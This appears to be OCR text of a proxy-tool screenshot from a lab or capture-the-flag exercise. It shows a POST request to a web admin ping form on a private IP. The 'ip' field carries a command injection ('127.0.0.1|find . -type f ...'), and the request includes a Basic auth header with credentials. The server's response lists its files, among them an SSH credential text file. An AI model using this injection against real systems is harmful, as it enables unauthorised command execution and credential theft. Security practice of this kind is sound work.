 Request
Raw Params Headers Hex
POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.124.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://192.168.124.20
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Referer: http://192.168.124.20/webadmin/H05Tpin9555/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|find . -type f
/var/www/html/webadmin/S0mextras/&Submit=Submit
Response
Raw Headers Hex HTML Render
.
./style-main.css
./index.php
/var/www/html/webadmin/S0mextras/
/var/www/html/webadmin/S0mextras/.sshUserCred55512.txt
/var/www/html/webadmin/S0mextras/index.html
Ping IP address:
Submit